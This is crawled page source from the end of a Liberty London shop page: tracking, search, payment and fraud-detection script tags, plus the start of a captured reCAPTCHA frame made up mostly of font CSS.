    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w5xepml0s41n
body_size: 48521
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 